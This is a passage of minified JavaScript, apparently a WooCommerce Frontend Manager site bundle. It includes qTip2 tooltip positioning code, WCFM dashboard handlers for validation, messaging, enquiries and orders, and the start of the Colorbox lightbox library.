i,s,o,n={width:0,height:0,position:{top:1e10,right:0,bottom:0,left:1e10},adjustable:S},a=0,r=[],c=1,l=1,h=0,d=0;for(a=t.length;a--;)(i=[parseInt(t[--a],10),parseInt(t[a+1],10)])[0]>n.position.right&&(n.position.right=i[0]),i[0]<n.position.left&&(n.position.left=i[0]),i[1]>n.position.bottom&&(n.position.bottom=i[1]),i[1]<n.position.top&&(n.position.top=i[1]),r.push(i);if(s=n.width=Math.abs(n.position.right-n.position.left),o=n.height=Math.abs(n.position.bottom-n.position.top),"c"===e.abbrev())n.position={left:n.position.left+n.width/2,top:n.position.top+n.height/2};else{for(;s>0&&o>0&&c>0&&l>0;)for(s=Math.floor(s/2),o=Math.floor(o/2),e.x===F?c=s:e.x===E?c=n.width-s:c+=Math.floor(s/2),e.y===L?l=o:e.y===N?l=n.height-o:l+=Math.floor(o/2),a=r.length;a--&&!(2>r.length);)h=r[a][0]-n.position.left,d=r[a][1]-n.position.top,(e.x===F&&h>=c||e.x===E&&c>=h||e.x===O&&(c>h||h>n.width-c)||e.y===L&&d>=l||e.y===N&&l>=d||e.y===O&&(l>d||d>n.height-l))&&r.splice(a,1);n.position={left:r[0][0],top:r[0][1]}}return n},rect:function(t,e,i,s){return{width:Math.abs(i-t),height:Math.abs(s-e),position:{left:Math.min(t,i),top:Math.min(e,s)}}},_angles:{tc:1.5,tr:7/4,tl:5/4,bc:.5,br:.25,bl:.75,rc:2,lc:1,c:0},ellipse:function(t,e,i,s,o){var n=P.polys._angles[o.abbrev()],a=i*Math.cos(n*Math.PI),r=s*Math.sin(n*Math.PI);return{width:2*i-Math.abs(a),height:2*s-Math.abs(r),position:{left:t+a,top:e+r},adjustable:S}},circle:function(t,e,i,s){return P.polys.ellipse(t,e,i,i,s)}},P.svg=function(t,s,n){for(var a,r,c,l=o(e),h=s[0],d={};!h.getBBox;)h=h.parentNode;if(!h.getBBox||!h.parentNode)return S;switch(h.nodeName){case"rect":r=P.svg.toPixel(h,h.x.baseVal.value,h.y.baseVal.value),c=P.svg.toPixel(h,h.x.baseVal.value+h.width.baseVal.value,h.y.baseVal.value+h.height.baseVal.value),d=P.polys.rect(r[0],r[1],c[0],c[1],n);break;case"ellipse":case"circle":r=P.svg.toPixel(h,h.cx.baseVal.value,h.cy.baseVal.value),d=P.polys.ellipse(r[0],r[1],(h.rx||h.r).baseVal.value,(h.ry||h.r).baseVal.value,n);break;case"line":case"polygon":case"polyline":for(points=h.points||[{x:h.x1.baseVal.value,y:h.y1.baseVal.value},{x:h.x2.baseVal.value,y:h.y2.baseVal.value}],d=[],i=-1,len=points.numberOfItems||points.length;len>++i;)next=points.getItem?points.getItem(i):points[i],d.push.apply(d,P.svg.toPixel(h,next.x,next.y));d=P.polys.polygon(d,n);break;default:if(a=h.getBBox(),mtx=h.getScreenCTM(),root=h.farthestViewportElement||h,!root.createSVGPoint)return S;point=root.createSVGPoint(),point.x=a.x,point.y=a.y,tPoint=point.matrixTransform(mtx),d.position={left:tPoint.x,top:tPoint.y},point.x+=a.width,point.y+=a.height,tPoint=point.matrixTransform(mtx),d.width=tPoint.x-d.position.left,d.height=tPoint.y-d.position.top}return d.position.left+=l.scrollLeft(),d.position.top+=l.scrollTop(),d},P.svg.toPixel=function(t,e,i){var s,o,n=t.getScreenCTM(),a=t.farthestViewportElement||t;return a.createSVGPoint?((o=a.createSVGPoint()).x=e,o.y=i,[(s=o.matrixTransform(n)).x,s.y]):S},P.imagemap=function(t,e,i){e.jquery||(e=o(e));var s,n,a,r=e.attr("shape").toLowerCase().replace("poly","polygon"),c=o('img[usemap="#'+e.parent("map").attr("name")+'"]'),l=e.attr("coords").split(",");if(!c.length)return S;if("polygon"===r)result=P.polys.polygon(l,i);else{if(!P.polys[r])return S;for(a=-1,len=l.length,n=[];len>++a;)n.push(parseInt(l[a],10));result=P.polys[r].apply(this,n.concat(i))}return(s=c.offset()).left+=Math.ceil((c.outerWidth(S)-c.width())/2),s.top+=Math.ceil((c.outerHeight(S)-c.height())/2),result.position.left+=s.left,result.position.top+=s.top,result};o.extend(x.prototype,{_scroll:function(){var e=this.qtip.elements.overlay;e&&(e[0].style.top=o(t).scrollTop()+"px")},init:function(i){var s=i.tooltip;1>o("select, object").length&&(this.bgiframe=i.elements.bgiframe=o('<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";"></iframe>').appendTo(s),i._bind(s,"tooltipmove",this.adjustBGIFrame,this._ns,this)),this.redrawContainer=o("<div/>",{id:B+"-rcontainer"}).appendTo(e.body),i.elements.overlay&&i.elements.overlay.addClass("qtipmodal-ie6fix")&&(i._bind(t,["scroll","resize"],this._scroll,this._ns,this),i._bind(s,["tooltipshow"],this._scroll,this._ns,this)),this.redraw()},adjustBGIFrame:function(){var t,e,i=this.qtip.tooltip,s={height:i.outerHeight(S),width:i.outerWidth(S)},o=this.qtip.plugins.tip,n=this.qtip.elements.tip;e={left:-(e=parseInt(i.css("borderLeftWidth"),10)||0),top:-e},o&&n&&(e[(t="x"===o.corner.precedance?[z,F]:[D,L])[1]]-=n[t[0]]()),this.bgiframe.css(e).css(s)},redraw:function(){if(1>this.qtip.rendered||this.drawing)return self;var t,e,i,s,o=this.qtip.tooltip,n=this.qtip.options.style,a=this.qtip.options.position.container;return this.qtip.drawing=1,n.height&&o.css(D,n.height),n.width?o.css(z,n.width):(o.css(z,"").appendTo(this.redrawContainer),1>(e=o.width())%2&&(e+=1),t=((i=o.css("maxWidth")||"")+(s=o.css("minWidth")||"")).indexOf("%")>-1?a.width()/100:0,e=(i=(i.indexOf("%")>-1?t:1)*parseInt(i,10)||e)+(s=(s.indexOf("%")>-1?t:1)*parseInt(s,10)||0)?Math.min(Math.max(e,s),i):e,o.css(z,Math.round(e)).appendTo(a)),this.drawing=0,self},destroy:function(){this.bgiframe&&this.bgiframe.remove(),this.qtip._unbind([t,this.qtip.tooltip],this._ns)}}),(P.ie6=function(t){return 6===BROWSER.ie?new x(t):S}).initialize="render",q.ie6={"^content|style$":function(){this.redraw()}}})}(window,document),jQuery(document).ready(function(t){initiateTip(),setTimeout(function(){t(".wcfm_popup_wrapper").find("select").each(function(){t(this).parent().is("span")&&t(this).css("padding","5px").css("min-width","15px").css("min-height","35px").css("padding-top","5px").css("padding-right","5px")}),function e(){t(".wcfm_popup_wrapper").find("select").each(function(){t(this).parent().is("span")&&t(this).unwrap("span"),(t(this).parent().hasClass("select-option")||t(this).parent().hasClass("buddyboss-select-inner")||t(this).parent().hasClass("buddyboss-select"))&&(t(this).parent().find(".ti-angle-down").remove(),t(this).parent().find("span").remove(),t(this).unwrap("div"))}),setTimeout(function(){e()},500)}()},500),t(".wcfm_delete_product").each(function(){t(this).click(function(e){return e.preventDefault(),confirm(wcfm_core_dashboard_messages.product_delete_confirm)&&function(t){jQuery(".products").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var e={action:"delete_wcfm_product",proid:t.data("proid")};jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:e,success:function(t){window.location=wcfm_params.shop_url}})}(t(this)),!1})}),t(document.body).on("wcfm_form_validate",function(e,i){$proccessed_required_fileds=[],i&&($form=t(i),$form.find('[data-required="1"]').each(function(){$data_name=t(this).attr("name"),-1===t.inArray($data_name,$proccessed_required_fileds)&&($proccessed_required_fileds.push($data_name),t(this).parents(".wcfm-container").hasClass("wcfm_block_hide")||t(this).parents(".wcfm-container").hasClass("wcfm_custom_hide")||t(this).parents(".wcfm-container").hasClass("wcfm_wpml_hide")||t(this).parent().parent().hasClass("wcfm_block_hide")||t(this).parent().parent().hasClass("wcfm_custom_hide")||t(this).parent().parent().hasClass("wcfm_wpml_hide")||t(this).parent().hasClass("wcfm_block_hide")||t(this).parent().hasClass("wcfm_custom_hide")||t(this).parent().hasClass("wcfm_wpml_hide")||t(this).hasClass("wcfm_ele_hide")||t(this).hasClass("wcfm_custom_hide")||t(this).hasClass("wcfm_wpml_hide")||(t(this).is('input[type="checkbox"]')||t(this).is('input[type="radio"]')?(t('[name="'+$data_name+'"]').removeClass("wcfm_validation_failed").addClass("wcfm_validation_success"),t('[name="'+$data_name+'"]').is(":checked")||($wcfm_is_valid_form?t("#"+$form.attr("id")+" .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+t(this).data("required_message")).addClass("wcfm-error").slideDown():t("#"+$form.attr("id")+" .wcfm-message").append('<br /><span class="wcicon-status-cancelled"></span>'+t(this).data("required_message")),$wcfm_is_valid_form=!1,t('[name="'+$data_name+'"]').removeClass("wcfm_validation_success").addClass("wcfm_validation_failed"))):(t(this).removeClass("wcfm_validation_failed").addClass("wcfm_validation_success"),$data_val=t(this).val(),$data_val||($wcfm_is_valid_form?t("#"+$form.attr("id")+" .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+t(this).data("required_message")).addClass("wcfm-error").slideDown():t("#"+$form.attr("id")+" .wcfm-message").append('<br /><span class="wcicon-status-cancelled"></span>'+t(this).data("required_message")),$wcfm_is_valid_form=!1,t(this).removeClass("wcfm_validation_success").addClass("wcfm_validation_failed")))))}),$form.find(".wcfm_wpeditor_required").each(function(){$data_id=t(this).attr("id"),$data_name=t(this).attr("name"),$form=t(this).parents("form"),-1===t.inArray($data_name,$proccessed_required_fileds)&&($proccessed_required_fileds.push($data_name),t(this).parents(".wcfm-container").hasClass("wcfm_block_hide")||t(this).parents(".wcfm-container").hasClass("wcfm_custom_hide")||t(this).parent().parent().hasClass("wcfm_block_hide")||t(this).parent().parent().hasClass("wcfm_custom_hide")||t(this).parent().hasClass("wcfm_block_hide")||t(this).parent().hasClass("wcfm_custom_hide")||t(this).hasClass("wcfm_ele_hide")||t(this).hasClass("wcfm_custom_hide")||($data_val=wcfmstripHtml(getWCFMEditorContent($data_id)),1==$data_val.length&&($wcfm_is_valid_form?t("#"+$form.attr("id")+" .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfmcapitalizeFirstLetter($data_name)+": "+wcfm_core_dashboard_messages.required_message).addClass("wcfm-error").slideDown():t("#"+$form.attr("id")+" .wcfm-message").append('<br /><span class="wcicon-status-cancelled"></span>'+wcfmcapitalizeFirstLetter($data_name)+": "+wcfm_core_dashboard_messages.required_message),$wcfm_is_valid_form=!1)))}),$wcfm_is_valid_form||wcfmMessageHide())});var e="";wcfm_params.wcfm_is_allow_wcfm&&wcfm_params.wcfm_is_allow_new_message_check&&function s(){clearTimeout(e),e=setTimeout(function(){jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:{action:"wcfm_message_count"},success:function(e){$response_json=t.parseJSON(e),$response_json.status?($response_json.notice&&t(".notice_count").text($response_json.notice),$response_json.message&&(t(".message_count").text($response_json.message),wcfm_params.wcfm_is_desktop_notification&&(!wcfm_params.is_mobile||wcfm_params.is_mobile&&wcfm_params.is_mobile_desktop_notification)&&function(e){e=parseInt(e);var s=parseInt(wcfm_params.unread_message);if(e>s){clearTimeout(i),t(".wcfm_notification_wrapper").slideDown(function(){t(".wcfm_notification_wrapper").remove()});var o={action:"wcfm_message_notification",limit:e-s};jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:o,success:function(s){s&&(wcfm_params.unread_message=e,t("body").append(s),wcfm_desktop_notification_sound.play(),i=setTimeout(function(){t(".wcfm_notification_wrapper").slideDown(function(){t(".wcfm_notification_wrapper").remove()})},3e4),t(".wcfm_notification_close").click(function(){clearTimeout(i),t(".wcfm_notification_wrapper").slideDown(function(){t(".wcfm_notification_wrapper").remove()})}))}})}}($response_json.message)),$response_json.enquiry&&t(".enquiry_count").text($response_json.enquiry)):$response_json.redirect&&(window.location=$response_json.redirect)}}),s()},wcfm_params.wcfm_new_message_check_duration)}();var i="";t(".wcfm_tutorials").colorbox({iframe:!0,width:$large_popup_width,innerHeight:390}),t(".wcfm_linked_images").colorbox({iframe:!0,width:$popup_width,innerHeight:390}),t(".wcfm_linked_attached").colorbox({iframe:!0,width:$large_popup_width,innerHeight:390}),wcfm_params.wcfm_is_allow_external_product_analytics&&t(".product_type_external").each(function(){t(this).click(function(e){e.preventDefault(),$product_id=t(this).data("product_id"),$href=t(this).attr("href"),$is_blank=t(this).attr("target");var i={action:"wcfm_store_external_product_view_update",product_id:$product_id};jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:i,success:function(t){"undefined"!=typeof $is_blank&&!1!==$is_blank?window.open($href,"_blank"):window.location=$href}}).always(function(t){})})}),setTimeout(function(){t(".wcfm_datepicker").each(function(){t(this).hasClass("hasDatepicker")||($dateFormat=t(this).data("date_format"),$dateFormat||($dateFormat=wcfm_datepicker_params.dateFormat),t(this).datepicker({dateFormat:$dateFormat,closeText:wcfm_datepicker_params.closeText,currentText:wcfm_datepicker_params.currentText,monthNames:wcfm_datepicker_params.monthNames,monthNamesShort:wcfm_datepicker_params.monthNamesShort,dayNames:wcfm_datepicker_params.dayNames,dayNamesShort:wcfm_datepicker_params.dayNamesShort,dayNamesMin:wcfm_datepicker_params.dayNamesMin,firstDay:wcfm_datepicker_params.firstDay,isRTL:wcfm_datepicker_params.isRTL,changeMonth:!0,changeYear:!0}))}),t(".wcfm_datetimepicker").each(function(){$dateFormat=t(this).data("date_format"),$dateFormat||($dateFormat=wcfm_datepicker_params.dateFormat),t(this).datetimepicker({dateFormat:$dateFormat,closeText:wcfm_datepicker_params.closeText,currentText:wcfm_datepicker_params.currentText,monthNames:wcfm_datepicker_params.monthNames,monthNamesShort:wcfm_datepicker_params.monthNamesShort,dayNames:wcfm_datepicker_params.dayNames,dayNamesShort:wcfm_datepicker_params.dayNamesShort,dayNamesMin:wcfm_datepicker_params.dayNamesMin,firstDay:wcfm_datepicker_params.firstDay,isRTL:wcfm_datepicker_params.isRTL,timeFormat:"h:mm tt",changeMonth:!0,changeYear:!0})}),t(".wcfm_timepicker").each(function(){t(this).timepicker({timeFormat:"h:mm tt"})})},500)}),$wcfm_enquiry_submited=!1,jQuery(document).ready(function(t){function e(){jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:{action:"wcfm_enquiry_form_content",store:0,product:0},success:function(e){t("body").append(e),t("#enquiry_form").find(".wcfm_datepicker").each(function(){t(this).datepicker({closeText:wcfm_datepicker_params.closeText,currentText:wcfm_datepicker_params.currentText,monthNames:wcfm_datepicker_params.monthNames,monthNamesShort:wcfm_datepicker_params.monthNamesShort,dayNames:wcfm_datepicker_params.dayNames,dayNamesShort:wcfm_datepicker_params.dayNamesShort,dayNamesMin:wcfm_datepicker_params.dayNamesMin,firstDay:wcfm_datepicker_params.firstDay,isRTL:wcfm_datepicker_params.isRTL,dateFormat:wcfm_datepicker_params.dateFormat,changeMonth:!0,changeYear:!0})}),initiateTip(),t("#wcfm_enquiry_submit_button").off("click").on("click",function(e){e.preventDefault(),function(e){if($is_valid=function(e){if($is_valid=!0,jQuery(".wcfm-message").html("").removeClass("wcfm-success").removeClass("wcfm-error").slideUp(),0==jQuery.trim(e.find("#enquiry_comment").val()).length&&($is_valid=!1,e.find(".wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfm_enquiry_manage_messages.no_enquiry).addClass("wcfm-error").slideDown()),e.find("#enquiry_author").length>0){var i=jQuery.trim(e.find("#enquiry_author").val());0==i.length&&($is_valid?e.find(".wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfm_enquiry_manage_messages.no_name).addClass("wcfm-error").slideDown():e.find(".wcfm-message").append('<br /><span class="wcicon-status-cancelled"></span>'+wcfm_enquiry_manage_messages.no_name).addClass("wcfm-error").slideDown(),$is_valid=!1)}if(e.find("#enquiry_email").length>0){var s=jQuery.trim(e.find("#enquiry_email").val());0==s.length&&($is_valid?e.find(".wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfm_enquiry_manage_messages.no_email).addClass("wcfm-error").slideDown():e.find(".wcfm-message").append('<br /><span class="wcicon-status-cancelled"></span>'+wcfm_enquiry_manage_messages.no_email).addClass("wcfm-error").slideDown(),$is_valid=!1)}return $wcfm_is_valid_form=$is_valid,t(document.body).trigger("wcfm_form_validate",e),$is_valid=$wcfm_is_valid_form,$is_valid}(e),$is_valid){t("#enquiry_form_wrapper").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var i={action:"wcfm_ajax_controller",controller:"wcfm-enquiry-tab",wcfm_enquiry_tab_form:e.serialize(),status:"submit"};jQuery.post(wcfm_params.ajax_url,i,function(i){i&&($response_json=jQuery.parseJSON(i),e.find(".wcfm-message").html("").removeClass("wcfm-success").removeClass("wcfm-error").slideUp(),wcfm_notification_sound.play(),$response_json.status?(e.find(".wcfm-message").html('<span class="wcicon-status-completed"></span>'+$response_json.message).addClass("wcfm-success").slideDown("slow"),setTimeout(function(){t.colorbox.remove(),e.find("#enquiry_comment").val(""),jQuery(".wcfm-message").html("").removeClass("wcfm-success").removeClass("wcfm-error").slideUp()},2e3)):e.find(".wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+$response_json.message).addClass("wcfm-error").slideDown(),jQuery(".wcfm_gglcptch_wrapper").length>0&&"undefined"!=typeof grecaptcha&&grecaptcha.reset(),t("#enquiry_form_wrapper").unblock())})}}(t("#wcfm_enquiry_form"))}),$inquiryFormLoaded=!0}})}t(".enquiry-form").length>1&&t(".enquiry-form")[1].remove(),$inquiryFormLoaded=!1,t(".add_enquiry").length>0&&e(),t(".wcfm_catalog_enquiry").length>0&&($inquiryFormLoaded||e()),t(".wcfm_store_enquiry").length>0&&($inquiryFormLoaded||e()),$wcfm_anr_loaded=!1,t(".add_enquiry, .wcfm_catalog_enquiry, .wcfm_store_enquiry").each(function(){t(this).hasClass("wcfm_login_popup")||t(this).click(function(e){if(e.preventDefault(),!$inquiryFormLoaded)return!1;$store=t(this).data("store"),$product=t(this).data("product"),t.colorbox({inline:!0,href:"#enquiry_form_wrapper",width:$popup_width,onComplete:function(){t("#wcfm_enquiry_form").find("#enquiry_vendor_id").val($store),t("#wcfm_enquiry_form").find("#enquiry_product_id").val($product),jQuery(".anr_captcha_field").length>0&&"undefined"!=typeof grecaptcha&&($wcfm_anr_loaded?grecaptcha.reset():wcfm_anr_onloadCallback(),$wcfm_anr_loaded=!0)}})})})}),jQuery(document).ready(function(t){t(".wcfm_membership_subscribe_button").click(function(e){e.preventDefault(),t("#wcfm_membership_container").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var i={action:"wcfm_choose_membership",membership:t(this).data("membership")};t.post(wcfm_params.ajax_url,i,function(e){e&&($response_json=t.parseJSON(e),$response_json.status&&$response_json.redirect&&(window.location=$response_json.redirect),t("#wcfm_membership_container").unblock())})})}),jQuery(document).ready(function(t){intiateWCFMuQuickEdit(),intiateWCFMuScreenManager(),t(".wcfm_mark_as_recived").click(function(e){e.preventDefault(),t(this).hide(),t(".woocommerce-order-details").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var i={action:"wcfm_mark_as_recived",orderid:t(this).data("orderid"),productid:t(this).data("productid"),orderitemid:t(this).data("orderitemid")};t.ajax({type:"POST",url:wcfm_params.ajax_url,data:i,success:function(e){window.location=window.location.href,t(".woocommerce-order-details").unblock()}})})}),function(t,e,i){var s,o,n,a,r,c,l,h,d,p,u,f,m,g,_,w,y,v,b,x,j,C,k,q,T,$,S,Q,M,W,z,D,L,F={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),s=t(this).data("cbox-iframe-attrs");return"object"==typeof s&&t.each(s,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},N="colorbox",E="cbox",O=E+"Element",R=E+"_open",I=E+"_load",P=E+"_complete",B=E+"_cleanup",H=E+"_closed",A=E+"_purge",V=t("<a/>"),U="div",X=0,Y={};function K(i,s,o){var n=e.createElement(i);return s&&(n.id=E+s),o&&(n.style.cssText=o),t(n)}function G(){return i.innerHeight?i.innerHeight:t(i).height()}function J(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var s;return void 0===this.cache[e]&&(void 0!==(s=t(this.el).attr("data-cbox-"+e))?this.cache[e]=s:void 0!==i[e]?this.cache[e]=i[e]:void 0!==F[e]&&(this.cache[e]=F[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function Z(t){var e=d.length,i=($+t)%e;return i<0?e+i:i}function tt(t,e){return Math.round((/%/.test(t)?("x"===e?p.width():G())/100:1)*parseInt(t,10))}function et(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function it(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function st(t){"contains"in o[0]&&!o[0].contains(t.target)&&t.target!==s[0]&&(t.stopPropagation(),o.focus())}function ot(t){ot.str!==t&&(o.add(s).removeClass(ot.str).addClass(t),ot.str=t)}function nt(i){t(e).trigger(i),V.triggerHandler(i)}var at=function(){var t,e,i=E+"Slideshow_",s="click."+E;function n(){clearTimeout(e)}function a(){(j.get("loop")||d[$+1])&&(n(),e=setTimeout(D.next,j.get("slideshowSpeed")))}function r(){w.html(j.get("slideshowStop")).unbind(s).one(s,c),V.bind(P,a).bind(I,n),o.removeClass(i+"off").addClass(i+"on")}function c(){n(),V.unbind(P,a).unbind(I,n),w.html(j.get("slideshowStart")).unbind(s).one(s,function(){D.next(),r()}),o.removeClass(i+"on").addClass(i+"off")}function l(){t=!1,w.hide(),n(),V.unbind(P,a).unbind(I,n),o.removeClass(i+"off "+i+"on")}return function(){t?j.get("slideshow")||(V.unbind(B,l),l()):j.get("slideshow")&&d[1]&&(t=!0,V.one(B,l),j.get("slideshowAuto")?r():c(),w.show())}}();function rt(n){var p,_;if(!W){if(p=t(n).data(N),j=new J(n,p),_=j.get("rel"),$=0,_&&!1!==_&&"nofollow"!==_?(d=t("."+O).filter(function(){return new J(this,t.data(this,N)).get("rel")===_}),-1===($=d.index(j.el))&&(d=d.add(j.el),$=d.length-1)):d=t(j.el),!Q){Q=M=!0,ot(j.get("className")),o.css({visibility:"hidden",display:"block",opacity:""}),u=K(U,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),a.css({width:"",height:""}).append(u),C=r.height()+h.height()+a.outerHeight(!0)-a.height(),k=c.width()+l.width()+a.outerWidth(!0)-a.width(),q=u.outerHeight(!0),T=u.outerWidth(!0);var w=tt(j.get("initialWidth"),"x"),y=tt(j.get("initialHeight"),"y"),v=j.get("maxWidth"),L=j.get("maxHeight");j.w=Math.max((!1!==v?Math.min(w,tt(v,"x")):w)-T-k,0),j.h=Math.max((!1!==L?Math.min(y,tt(L,"y")):y)-q-C,0),u.css({width:"",height:j.h}),D.position(),nt(R),j.get("onOpen"),x.add(g).hide(),o.focus(),j.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",st,!0),V.one(H,function(){e.removeEventListener("focus",st,!0)})),j.get("returnFocus")&&V.one(H,function(){t(j.el).focus()})}var F=parseFloat(j.get("opacity"));s.css({opacity:F==F?F:"",cursor:j.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),j.get("closeButton")?b.html(j.get("close")).appendTo(a):b.appendTo("<div/>"),function(){var e,s,o,n=D.prep,a=++X;M=!0,S=!1,nt(A),nt(I),j.get("onLoad"),j.h=j.get("height")?tt(j.get("height"),"y")-q-C:j.get("innerHeight")&&tt(j.get("innerHeight"),"y"),j.w=j.get("width")?tt(j.get("width"),"x")-T-k:j.get("innerWidth")&&tt(j.get("innerWidth"),"x"),j.mw=j.w,j.mh=j.h,j.get("maxWidth")&&(j.mw=tt(j.get("maxWidth"),"x")-T-k,j.mw=j.w&&j.w<j.mw?j.w:j.mw);j.get("maxHeight")&&(j.mh=tt(j.get("maxHeight"),"y")-q-C,j.mh=j.h&&j.h<j.mh?j.h:j.mh);if(e=j.get("href"),z=setTimeout(function(){m.show()},100),j.get("inline")){var r=t(e).eq(0);o=t("<div>").hide().insertBefore(r),V.one(A,function(){o.replaceWith(r)}),n(r)}else j.get("iframe")?n(" "):j.get("html")?n(j.get("html")):et(j,e)?(e=it(j,e),S=j.get("createImg"),t(S).addClass(E+"Photo").bind("error."+E,function(){n(K(U,"Error").html(j.get("imgError")))}).one("load",function(){a===X&&setTimeout(function(){var e;j.get("retinaImage")&&i.devicePixelRatio>1&&(S.height=S.height/i.devicePixelRatio,S.width=S.width/i.devicePixelRatio),j.get("scalePhotos")&&(s=function(){S.height-=S.height*e,S.width-=S.width*e},j.mw&&S.width>j.mw&&(e=(S.width-j.mw)/S.width,s()),j.mh&&S.height>j.mh&&(e=(S.height-j.mh)/S.height,s())),j.h&&(S.style.marginTop=Math.max(j.mh-S.height,0)/2+"px"),d[1]&&(j.get("loop")||d[$+1])&&(S.style.cursor="pointer",t(S).bind("click."+E,function(){D.next()})),S.style.width=S.width+"px",S.style.height=S.height+"px",n(S)},1)}),S.src=e):e&&f.load(e,j.get("data"),function(e,i){a===X&&n("error"===i?K(U,"Error").html(j.get("xhrError")):t(this).contents())})}()}}function ct(){o||(L=!1,p=t(i),o=K(U).attr({id:N,class:!1===t.support.opacity?E+"IE":"",role:"dialog",tabindex:"-1"}).hide(),s=K(U,"Overlay").hide(),m=t([K(U,"LoadingOverlay")[0],K(U,"LoadingGraphic")[0]]),n=K(U,"Wrapper"),a=K(U,"Content").append(g=K(U,"Title"),_=K(U,"Current"),v=t('<button type="button"/>').attr({id:E+"Previous"}),y=t('<button type="button"/>').attr({id:E+"Next"}),w=t('<button type="button"/>').attr({id:E+"Slideshow"}),m),b=t('<button type="button"/>').attr({id:E+"Close"}),n.append(K(U).append(K(U,"TopLeft"),r=K(U,"TopCenter"),K(U,"TopRight")),K(U,!1,"clear:left").append(c=K(U,"MiddleLeft"),a,l=K(U,"MiddleRight")),K(U,!1,"clear:left").append(K(U,"BottomLeft"),h=K(U,"BottomCenter"),K(U,"BottomRight"))).find("div div").css({float:"left"}),f=K(U,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),x=y.add(v).add(_).add(w)),e.body&&!o.parent().length&&t(e.body).append(s,o.append(n,f))}function lt(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),rt(this))}return!!o&&(L||(L=!0,y.click(function(){D.next()}),v.click(function(){D.prev()}),b.click(function(){D.close()}),s.click(function(){j.get("overlayClose")&&D.close()}),t(e).bind("keydown."+E,function(t){var e=t.keyCode;Q&&j.get("escKey")&&27===e&&(t.preventDefault(),D.close()),Q&&j.get("arrowKey")&&d[1]&&!t.altKey&&(37===e?(t.preventDefault(),v.click()):39===e&&(t.preventDefault(),y.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+E,"."+O,i):t("."+O).live("click."+E,i)),!0)}t[N]||(t(ct),(D=t.fn[N]=t[N]=function(e,i){var s=this;return e=e||{},t.isFunction(s)&&(s=t("<a/>"),e.open=!0),s[0]?(ct(),lt()&&(i&&(e.onComplete=i),s.each(function(){var i=t.data(this,N)||{};t.data(this,N,t.extend(i,e))}).addClass(O),new J(s[0],e).get("open")&&rt(s[0])),s):s}).position=function(e,i){var s,d,u,f=0,m=0,g=o.offset();function _(){r[0].style.width=h[0].style.width=a[0].style.width=parseInt(o[0].style.width,10)-k+"px",a[0].style.height=c[0].style.height=l[0].style.height=parseInt(o[0].style.height,10)-C+"px"}if(p.unbind("resize."+E),o.css({top:-9e4,left:-9e4}),d=p.scrollTop(),u=p.scrollLeft(),j.get("fixed")?(g.top-=d,g.left-=u,o.css({position:"fixed"})):(f=d,m=u,o.css({position:"absolute"})),!1!==j.get("right")?m+=Math.max(p.width()-j.w-T-k-tt(j.get("right"),"x"),0):!1!==j.get("left")?m+=tt(j.get("left"),"x"):m+=Math.round(Math.max(p.width()-j.w-T-k,0)/2),!1!==j.get("bottom")?f+=Math.max(G()-j.h-q-C-tt(j.get("bottom"),"y"),0):!1!==j.get("top")?f+=tt(j.get("top"),"y"):f+=Math.round(Math.max(G()-j.h-q-C,0)/2),o.css({top:g.top,left:g.left,visibility:"visible"}),n[0].style.width=n[0].style.height="9999px",s={width:j.w+T+k,height:j.h+q+C,top:f,left:m},e){var 